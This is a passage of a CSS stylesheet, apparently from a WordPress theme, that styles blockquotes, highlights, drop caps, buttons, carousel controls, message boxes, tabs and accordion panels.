  .icon-border-right.border-dark,
  .icon-border-bottom.border-dark {
    border-color: #333;
  }
  .icon-border-right-bottom.border-light,
  .icon-border-right.border-light,
  .icon-border-bottom.border-light {
    border-color: #eee;
  }
}
/*Block quotes*/
blockquote {
  border: none;
  padding: 40px 20px;
  margin: 0;
}
blockquote p {
  font-size: 18px;
  line-height: 1.6;
  font-style: italic;
  position: relative;
  overflow: hidden;
}
blockquote:before {
  content: "\275e";
  font-family: "vc_entypo";
  font-style: normal;
  font-weight: normal;
  font-size: 45px;
  margin-right: 15px;
  float: left;
  margin-top: -25px;
  color: #10b765;
}
.blockquote-primary blockquote:before {
  color: #10b765;
}
.blockquote-secondary blockquote:before {
  color: #00bbff;
}
.blockquote-gray blockquote:before {
  color: #444;
}
/*Hightlight*/
.hightlight-primary {
  background-color: #10b765;
  color: #ffffff;
  padding: 4px;
}
.hightlight-secondary {
  background-color: #00bbff;
  color: #ffffff;
  padding: 4px;
}
.hightlight-light {
  background-color: #eee;
  padding: 4px;
}
/*Drop-caps*/
.dropcap p {
  line-height: 2.2;
}
.dropcap .first-letter {
  border: 1px solid;
  font-size: 38px;
  display: inline-block;
  font-family: 'Montserrat';
  width: 56px;
  height: 56px;
  float: left;
  line-height: 56px;
  margin-right: 15px;
  text-align: center;
}
.dropcap.dropcap-primary .first-letter {
  color: #10b765;
  background-color: #10b765;
  border-color: #10b765;
}
.dropcap.dropcap-secondary .first-letter {
  color: #00bbff;
  background-color: #00bbff;
  border-color: #00bbff;
}
.dropcap.dropcap-transparent .first-letter {
  color: #444444 !important;
  background-color: transparent;
  border-color: #444444;
  font-family: inherit;
  font-weight: bold;
}
.dropcap.dropcap-none .first-letter {
  font-size: 55px;
  border-color: transparent;
  background-color: transparent;
  padding-right: 0;
}
.dropcap.dropcap-circle .first-letter {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid;
  color: #fff;
}
.dropcap.dropcap-square .first-letter {
  border: 1px solid;
  color: #fff;
}
/*Button*/
.m-button {
  display: inline-block;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  padding: 16.5px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.m-button img {
  height: 14px;
  width: 14px;
}
.m-button-xs {
  padding: 16.5px 30px;
}
.m-button-xs.m-button-bordered-2 {
  padding: 15.5px 28px;
}
.m-button-sm {
  padding: 19px 39px;
}
.m-button-sm.m-button-bordered-2 {
  padding: 18px 37px;
}
.m-button-md {
  font-size: 14px;
  padding: 21px 48px;
}
.m-button-md.m-button-bordered-2 {
  padding: 20px 46px;
}
.m-button-lg {
  font-size: 16px;
  padding: 19.5px 57px;
}
.m-button-lg.m-button-bordered-2 {
  padding: 18.5px 55px;
}
.m-button-xlg {
  font-size: 18px;
  padding: 21px 57px;
}
.m-button-xlg.m-button-bordered-2 {
  padding: 20px 55px;
}
.m-button-primary {
  background-color: #10b765;
  color: #10b765;
}
.m-button-secondary {
  background-color: #00bbff;
  color: #00bbff;
}
.m-button-gray {
  background-color: #444;
  color: #444;
}
.m-button-black {
  background-color: #000;
  color: #000;
}
.m-button-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.m-button-light.m-button-bg,
.m-button-light.m-button-3d {
  color: #000;
  border-color: #fff;
}
.m-button-bordered {
  border: 1px solid;
  background-color: transparent;
}
.m-button-bordered-2 {
  border: 2px solid;
  background-color: transparent;
}
.m-button-bg {
  border: 1px solid;
  color: #fff;
}
.m-button-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.m-button-primary {
  border-color: #10b765;
}
.m-button-secondary {
  border-color: #00bbff;
}
.m-button-gray {
  border-color: #444;
}
.m-button-black {
  border-color: #000;
}
.m-button-primary:focus,
.m-button-primary:active {
  color: #10b765;
}
.m-button-secondary:focus,
.m-button-secondary:active {
  color: #00bbff;
}
.m-button-gray:focus,
.m-button-gray:active {
  color: #444;
}
.m-button-black:focus,
.m-button-black:active {
  color: #000;
}
.m-button-bg:focus,
.m-button-bg:active,
.m-button-3d:focus,
.m-button-3d:active {
  color: #fff;
}
.m-button-light:focus,
.m-button-light:active {
  color: #fff;
  border-color: #fff;
}
.m-button-light:focus.m-button-bg,
.m-button-light:active.m-button-bg,
.m-button-light:focus.m-button-3d,
.m-button-light:active.m-button-3d {
  color: #000;
}
.m-button-primary:hover {
  background-color: #10b765;
}
.m-button-primary:hover.m-button-bg,
.m-button-primary:hover.m-button-3d {
  background-color: #444;
  border-color: #444;
}
.m-button-secondary:hover {
  background-color: #00bbff;
}
.m-button-secondary:hover.m-button-bg,
.m-button-secondary:hover.m-button-3d {
  background-color: #444;
  border-color: #444;
}
.m-button-gray:hover {
  background-color: #444;
}
.m-button-gray:hover.m-button-bg,
.m-button-gray:hover.m-button-3d {
  background-color: #10b765;
  border-color: #10b765;
}
.m-button-black:hover {
  background-color: #000;
}
.m-button-black:hover.m-button-bg,
.m-button-black:hover.m-button-3d {
  background-color: #00bbff;
  border-color: #00bbff;
}
.m-button-bordered:hover {
  color: #fff;
}
.m-button-bordered-2:hover {
  color: #fff;
}
.m-button-bg:hover,
.m-button-3d:hover {
  color: #fff;
}
.m-button-light:hover {
  background-color: #fff;
  color: #444444;
  border-color: #fff;
}
.m-button-light:hover.m-button-3d,
.m-button-light:hover.m-button-bg {
  color: #444444;
}
.m-button.i-left {
  position: relative;
}
.m-button.i-left.m-button-sm,
.m-button.i-left.m-button-xs {
  padding-left: 45px;
}
.m-button.i-left img,
.m-button.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1.2;
}
.m-button.i-right {
  position: relative;
}
.m-button.i-right.m-button-sm,
.m-button.i-right.m-button-xs {
  padding-right: 45px;
}
.m-button.i-right img,
.m-button.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1.2;
}
/*====end button===*/
.vc_chart .vc_chart-legend span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0.5em 1.5em 0.5em 0.9em;
  width: 1.8em;
  height: 1.8em;
}
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 44px;
  height: 44px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid #AAAAAA;
  top: 50%;
  margin-top: -22px;
  opacity: 0;
  -webkit-transition: left 0.5s ease-in 0.5s, right 0.5s ease-in 0.5s, opacity 0.5s ease-in 0.5s;
  -moz-transition: left 0.5s ease-in 0.5s, right 0.5s ease-in 0.5s, opacity 0.5s ease-in 0.5s;
  -o-transition: left 0.5s ease-in 0.5s, right 0.5s ease-in 0.5s, opacity 0.5s ease-in 0.5s;
  transition: left 0.5s ease-in 0.5s, right 0.5s ease-in 0.5s, opacity 0.5s ease-in 0.5s;
  line-height: 44px;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #AAAAAA;
  font-size: 20px;
  font-weight: bold;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #10b765;
  border-color: #10b765;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
  display: block;
  border: 1px solid #888888;
  background-color: transparent;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #888888;
}
.owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
  left: 0;
  opacity: 1;
}
.owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
  right: 0;
  opacity: 1;
}
.container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
  left: -104px;
}
.container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
  right: -104px;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-nav div {
  border: 2px solid #ffffff;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #ffffff;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #10b765;
  border-color: #10b765;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
@media (max-width: 1380px) {
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .container .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/* message_box */
.vc_color-m-info.vc_message_box {
  color: #59A3C1;
  border-color: #A0D1E1;
  background-color: #B6ECFF;
}
.vc_color-m-info.vc_message_box .vc_message_box-icon {
  color: #59A3C1;
}
.vc_color-m-info.vc_message_box-solid {
  color: #59A3C1;
  border-color: transparent;
  background-color: #B6ECFF;
}
.vc_color-m-info.vc_message_box-solid .vc_message_box-icon {
  color: #59A3C1;
}
.vc_color-m-info.vc_message_box-outline,
.vc_color-m-info.vc_message_box-solid-icon {
  color: #59A3C1;
  border-color: #A0D1E1;
  background-color: transparent;
}
.vc_color-m-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-m-info.vc_message_box-solid-icon .vc_message_box-icon {
  color: #59A3C1;
}
.vc_color-m-info.vc_message_box-solid-icon .vc_message_box-icon {
  color: #59A3C1;
  background-color: #B6ECFF;
}
.vc_color-m-info.vc_message_box-3d {
  box-shadow: 0 5px 0 #59A3C1;
}
/* 2 */
.vc_color-m-warning.vc_message_box {
  color: #FF7F00;
  border-color: #FFCC99;
  background-color: #FFF6B7;
}
.vc_color-m-warning.vc_message_box .vc_message_box-icon {
  color: #FF7F00;
}
.vc_color-m-warning.vc_message_box-solid {
  color: #FF7F00;
  border-color: transparent;
  background-color: #FFF6B7;
}
.vc_color-m-warning.vc_message_box-solid .vc_message_box-icon {
  color: #FF7F00;
}
.vc_color-m-warning.vc_message_box-outline,
.vc_color-m-warning.vc_message_box-solid-icon {
  color: #FF7F00;
  border-color: #FFCC99;
  background-color: transparent;
}
.vc_color-m-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-m-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color: #FF7F00;
}
.vc_color-m-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color: #FF7F00;
  background-color: #FFF6B7;
}
.vc_color-m-warning.vc_message_box-3d {
  box-shadow: 0 5px 0 #FF7F00;
}
/* 3 */
.vc_color-m-success.vc_message_box {
  color: #468C00;
  border-color: #80FF01;
  background-color: #BCFCA2;
}
.vc_color-m-success.vc_message_box .vc_message_box-icon {
  color: #468C00;
}
.vc_color-m-success.vc_message_box-solid {
  color: #468C00;
  border-color: transparent;
  background-color: #BCFCA2;
}
.vc_color-m-success.vc_message_box-solid .vc_message_box-icon {
  color: #468C00;
}
.vc_color-m-success.vc_message_box-outline,
.vc_color-m-success.vc_message_box-solid-icon {
  color: #468C00;
  border-color: #80FF01;
  background-color: transparent;
}
.vc_color-m-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-m-success.vc_message_box-solid-icon .vc_message_box-icon {
  color: #468C00;
}
.vc_color-m-success.vc_message_box-solid-icon .vc_message_box-icon {
  color: #468C00;
  background-color: #BCFCA2;
}
.vc_color-m-success.vc_message_box-3d {
  box-shadow: 0 5px 0 #468C00;
}
/* 4 */
.vc_color-m-danger.vc_message_box {
  color: #FF5533;
  border-color: #DFB6AD;
  background-color: #FFCEC5;
}
.vc_color-m-danger.vc_message_box .vc_message_box-icon {
  color: #FF5533;
}
.vc_color-m-danger.vc_message_box-solid {
  color: #FF5533;
  border-color: transparent;
  background-color: #FFCEC5;
}
.vc_color-m-danger.vc_message_box-solid .vc_message_box-icon {
  color: #FF5533;
}
.vc_color-m-danger.vc_message_box-outline,
.vc_color-m-danger.vc_message_box-solid-icon {
  color: #FF5533;
  border-color: #DFB6AD;
  background-color: transparent;
}
.vc_color-m-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-m-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color: #FF5533;
}
.vc_color-m-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color: #FF5533;
  background-color: #FFCEC5;
}
.vc_color-m-danger.vc_message_box-3d {
  box-shadow: 0 5px 0 #FF5533;
}
/* 5 */
.vc_color-m-notice.vc_message_box {
  color: #444444;
  border-color: #DDDDDD;
  background-color: #EFF5F7;
}
.vc_color-m-notice.vc_message_box .vc_message_box-icon {
  color: #444444;
}
.vc_color-m-notice.vc_message_box-solid {
  color: #444444;
  border-color: transparent;
  background-color: #EFF5F7;
}
.vc_color-m-notice.vc_message_box-solid .vc_message_box-icon {
  color: #444444;
}
.vc_color-m-notice.vc_message_box-outline,
.vc_color-m-notice.vc_message_box-solid-icon {
  color: #444444;
  border-color: #DDDDDD;
  background-color: transparent;
}
.vc_color-m-notice.vc_message_box-outline .vc_message_box-icon,
.vc_color-m-notice.vc_message_box-solid-icon .vc_message_box-icon {
  color: #444444;
}
.vc_color-m-notice.vc_message_box-solid-icon .vc_message_box-icon {
  color: #444444;
  background-color: #EFF5F7;
}
.vc_color-m-notice.vc_message_box-3d {
  box-shadow: 0 5px 0 #444444;
}
.vc_message_box.icon_small {
  padding: 4px 15px 4px 47px;
}
.vc_message_box.icon_small .vc_message_box-icon {
  font-size: 10px;
  width: 49px;
}
.vc_message_box.icon_small p {
  font-size: 13px;
  font-weight: 600;
}
.vc_message_box.icon_large {
  padding: 15px 15px 15px 105px;
}
.vc_message_box.icon_large .vc_message_box-icon {
  font-size: 22px;
  width: 109px;
}
.vc_message_box.icon_large h6 {
  font-size: 14px;
  margin-bottom: 5px;
}
.vc_tta-style-tour_style1 .vc_tta-tab.vc_active {
  background-color: #10b765;
  color: #ffffff;
}
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-panel-body {
  padding: 0;
}
.vc_tta-style-tour_style1 .vc_tta-tab,
.vc_tta-style-tour_style1 .vc_tta-panel-heading {
  background-color: #EEEEEE;
}
.vc_tta-style-tour_style1 .vc_active .vc_tta-panel-heading {
  background-color: #10b765;
  color: #ffffff;
}
.vc_tta-style-tour_style1 .vc_tta-tab > a,
.vc_tta-style-tour_style1 .vc_tta-panel-title > a {
  font-family: 'Montserrat';
  font-size: 12px;
  padding: 13px;
}
.vc_tta-style-tab_style1 .vc_tta-title-text {
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.05em;
}
.vc_tta-style-tab_style1 .vc_tta-tab,
.vc_tta-style-tab_style1 .vc_tta-panel-heading {
  border: 1px solid #DDDDDD;
  background-color: #ffffff;
}
.vc_tta-style-tab_style1 .vc_tta-tab a,
.vc_tta-style-tab_style1 .vc_tta-panel-heading a {
  padding: 10px 20px !important;
}
.vc_tta-style-tab_style1 .vc_tta-tab .vc_tta-icon,
.vc_tta-style-tab_style1 .vc_tta-panel-heading .vc_tta-icon {
  font-size: 20px;
  vertical-align: middle;
  display: inline-block;
}
.vc_tta-style-tab_style1 .vc_tta-tab:hover,
.vc_tta-style-tab_style1 .vc_tta-panel-heading:hover {
  background-color: #EEEEEE;
}
.vc_tta-style-tab_style1 .vc_tta-tab.vc_active {
  background-color: #ffffff;
  border-color: #10b765 #dddddd #ffffff #dddddd;
  position: relative;
}
.vc_tta-style-tab_style1 .vc_tta-tab.vc_active:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  border-top: 1px solid #10b765;
}
.vc_tta-style-tab_style1 .vc_tta-panel-heading {
  border-bottom: 1px solid #DDDDDD !important;
}
.vc_tta-style-tab_style1 .vc_active .vc_tta-panel-heading {
  border-top-color: #10b765;
  border-top-width: 2px;
}
.vc_tta-style-tab_style1 .vc_tta-panels-container {
  border: 1px solid #DDDDDD;
  background-color: #ffffff;
}
.vc_tta-style-tab_style1 .vc_tta-tabs-container {
  margin-bottom: -1px !important;
}
.vc_tta-style-tab_style1 .vc_tta-tab + .vc_tta-tab {
  margin-left: -1px;
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-heading,
.vc_tta-style-accordion_style2.vc_tta.vc_general .vc_tta-panel-heading,
.vc_tta-style-accordion_style3.vc_tta.vc_general .vc_tta-panel-heading,
.vc_tta-style-accordion_style4.vc_tta.vc_general .vc_tta-panel-heading {
  border: 1px solid #DDDDDD;
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-body,
.vc_tta-style-accordion_style2.vc_tta.vc_general .vc_tta-panel-body,
.vc_tta-style-accordion_style3.vc_tta.vc_general .vc_tta-panel-body,
.vc_tta-style-accordion_style4.vc_tta.vc_general .vc_tta-panel-body {
  border: 1px solid #DDDDDD;
  margin-top: -1px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-left,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-left,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-left,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-left {
  position: relative;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 23px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-left: 80px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-left:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 60px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-right,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-right,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-right,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-right {
  position: relative;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 23px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
  padding-right: 70px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-right:after,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-right:after,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-right:after,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-right:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 60px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  -webkit-transform: rotate(-45deg) translate(-25%, -25%);
  -moz-transform: rotate(-45deg) translate(-25%, -25%);
  -o-transform: rotate(-45deg) translate(-25%, -25%);
  -ms-transform: rotate(-45deg) translate(-25%, -25%);
  transform: rotate(-45deg) translate(-25%, -25%);
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon {
  z-index: 1;
  width: 14px;
  height: 14px;
}
.vc_tta-style-accordion_style1 .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style2 .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style3 .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style4 .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  -webkit-transform: rotate(45deg) translate(-25%, -25%);
  -moz-transform: rotate(45deg) translate(-25%, -25%);
  -o-transform: rotate(45deg) translate(-25%, -25%);
  -ms-transform: rotate(45deg) translate(-25%, -25%);
  transform: rotate(45deg) translate(-25%, -25%);
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-style-accordion_style2.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-style-accordion_style3.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-style-accordion_style4.vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 14px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  padding-top: 23px;
  padding-bottom: 23px;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  border-width: 0 1px 1px 0;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon {
  color: #444444;
}
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style1.vc_tta .vc_tta-controls-icon-position-right:after {
  background-color: #EEEEEE;
}
.vc_tta-style-accordion_style1 .vc_active .vc_tta-controls-icon {
  color: #ffffff;
}
.vc_tta-style-accordion_style1 .vc_active .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style1 .vc_active .vc_tta-controls-icon-position-right:after {
  background-color: #444444;
}
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon {
  color: #ffffff;
}
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style2.vc_tta .vc_tta-controls-icon-position-right:after {
  background-color: #444444;
}
.vc_tta-style-accordion_style2 .vc_active .vc_tta-controls-icon {
  color: #444444;
}
.vc_tta-style-accordion_style2 .vc_active .vc_tta-controls-icon-position-left:after,
.vc_tta-style-accordion_style2 .vc_active .vc_tta-controls-icon-position-right:after {
  background-color: #EEEEEE;
}
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-left: 60px;
}
.vc_tta-style-accordion_style3.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta-style-accordion_style4.vc_tta .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
  padding-right: 60px;
}
.vc_tta-style-accordion_style4 .vc_active .vc_tta-panel-heading {
  background-color: #444444;
}
.vc_tta-style-accordion_style4 .vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #ffffff;
}
.vc_tta-style-accordion_style1 .vc_tta-panel-heading,
.vc_tta-style-accordion_style2 .vc_tta-panel-heading,
.vc_tta-style-accordion_style3 .vc_tta-panel-heading,
.vc_tta-style-accordion_style4 .vc_tta-panel-heading {
  margin: 0 !important;
}
.vc_tta-style-accordion_style1.vc_tta-gap-1 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-1 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-1 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-1 .vc_tta-panel + .vc_tta-panel {
  padding-top: 1px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-2 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-2 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-2 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-2 .vc_tta-panel + .vc_tta-panel {
  padding-top: 2px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-3 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-3 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-3 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-3 .vc_tta-panel + .vc_tta-panel {
  padding-top: 3px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-4 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-4 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-4 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-4 .vc_tta-panel + .vc_tta-panel {
  padding-top: 4px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-5 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-5 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-5 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-5 .vc_tta-panel + .vc_tta-panel {
  padding-top: 5px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-10 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-10 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-10 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-10 .vc_tta-panel + .vc_tta-panel {
  padding-top: 10px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-15 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-15 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-15 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-15 .vc_tta-panel + .vc_tta-panel {
  padding-top: 15px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-20 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-20 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-20 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-20 .vc_tta-panel + .vc_tta-panel {
  padding-top: 20px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-25 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style2.vc_tta-gap-25 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style3.vc_tta-gap-25 .vc_tta-panel + .vc_tta-panel,
.vc_tta-style-accordion_style4.vc_tta-gap-25 .vc_tta-panel + .vc_tta-panel {
  padding-top: 25px;
}
.vc_tta-style-accordion_style1.vc_tta-gap-30 .vc_tta-panel + .vc_tta-panel,
